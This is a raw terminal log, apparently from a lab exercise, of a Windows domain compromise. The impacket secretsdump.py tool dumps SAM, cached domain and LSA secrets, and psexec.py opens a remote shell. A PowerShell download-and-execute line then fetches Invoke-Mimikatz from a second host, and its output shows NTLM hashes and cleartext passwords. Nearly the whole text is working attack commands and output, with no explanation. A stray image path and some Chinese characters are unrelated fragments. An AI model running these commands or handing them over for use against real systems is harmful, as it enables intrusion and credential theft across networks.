 b33f@CanHazShells ~/Tools/impacket# ./secretsdump.py bob:ImSoSecur3\!@10.0.0.129
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x51ea74532bc79eb373dd9eb2da25c722
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1002:aad3b435b51404eeaad3b435b51404ee:f6c0fa29f4cad745ad04bed1d00a7c82:::
TemplateAdmin:1003:aad3b435b51404eeaad3b435b51404ee:9dc211131a18a1645ce61871a4fdd7b7:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
john.smith:b1cd5cf012b98ac89fe031884b2f0572:REDHOOK.LOCAL:REDHOOK:::
Administrator:7973010bd553270e2a702043d27c2000:REDHOOK.LOCAL:REDHOOK:::
asenath.waite:4f3589d4fad6b2979a3f1815b86cdbda:REDHOOK.LOCAL:REDHOOK:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REDHOOK\WIN7-ENT-CLI1$:aad3b435b51404eeaad3b435b51404ee:6bc97ec98a060c9e77234ad52d3a4c8f:::
[*] DPAPI_SYSTEM
 0000   01 00 00 00 6C F3 E5 8C  9A 56 F2 69 05 2A 46 50   ....l....V.i.*FP
 0010   06 6E 94 7D CA 0B EB 09  50 B2 82 18 DA 18 0B 8F   .n.}....P.......
 0020   8E 88 26 66 BF 99 26 7A  A1 9C 0E 8F               ..&f..&z....
[*] NL$KM
 0000   DE 16 AA D1 1F 5F D8 15  1A 46 39 1A 9C 93 41 F8   ....._...F9...A.
 0010   A5 D0 3C FC 04 A3 42 46  48 DD 35 EE A1 14 8A BB   ..<...BFH.5.....
 0020   85 AE D9 80 4D 6B 65 28  B7 CC CC B0 76 54 E3 B7   ....Mke(....vT..
 0030   61 82 45 E0 16 A8 DD A2  C3 96 20 A0 53 13 14 59   a.E....... .S..Y
[*] Cleaning up...
[*] Stopping service RemoteRegistry
b33f@CanHazShells ~/Tools/impacket# ./psexec.py bob:ImSoSecur3\!@10.0.0.129 cmd
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies

[*] Trying protocol 445/SMB...

[*] Requesting shares on 10.0.0.129.....
[*] Found writable share ADMIN$
[*] Uploading file voDYTzVU.exe
[*] Opening SVCManager on 10.0.0.129.....
[*] Creating service PGqG on 10.0.0.129.....
[*] Starting service PGqG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).DownloadString('ht
tp://10.0.0.128/Invoke-Mimikatz.ps1');Invoke-Mimikatz"

  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Dec 14 2015 18:03:07)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */

mimikatz(powershell) # sekurlsa::logonpasswords

Authentication Id : 0 ; 872133 (00000000:000d4ec5)
Session           : Interactive from 2
User Name         : asenath.waite
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 25/01/2016 22:08:42
SID               : S-1-5-21-129707511-1158432277-3818383092-1602
        msv :
         [00000003] Primary
         * Username : asenath.waite
         * Domain   : REDHOOK
         * LM       : 250032cd23b0ed6117235b2533a7e378
         * NTLM     : 72374a8bbd1b63d0d571760aec0bab4f
         * SHA1     : a1d104e54374cdec69f6c0f03fabdee8b2831dad
        tspkg :
         * Username : asenath.waite
         * Domain   : REDHOOK
         * Password : 4ssw4ite999!
        wdigest :
         * Username : asenath.waite
         * Domain   : REDHOOK
         * Password : 4ssw4ite999!
安全先师